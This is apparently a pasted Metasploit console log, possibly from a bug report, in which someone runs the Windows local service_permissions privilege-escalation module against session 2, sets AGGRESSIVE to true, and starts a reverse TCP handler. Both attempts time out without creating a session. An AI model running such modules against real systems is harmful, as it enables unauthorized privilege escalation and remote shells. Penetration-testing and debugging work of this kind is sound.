 msf exploit(service_permissions) > show options
Module options (exploit/windows/local/service_permissions):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
AGGRESSIVE  false            no        Exploit as many services as possible (dangerous)
SESSION                      yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(service_permissions) > set SESSION 2
SESSION => 2
msf exploit(service_permissions) > exploit
[*] Started reverse TCP handler on 172.16.42.215:4444
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[-] Exploit failed: Rex::TimeoutError Operation timed out.
[*] Exploit completed, but no session was created.
msf exploit(service_permissions) >
msf exploit(service_permissions) > set AGGRESSIVE true
AGGRESSIVE => true
msf exploit(service_permissions) > exploit
[*] Started reverse TCP handler on 172.16.42.215:4444
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[-] Exploit failed: Rex::TimeoutError Operation timed out.
[*] Exploit completed, but no session was created.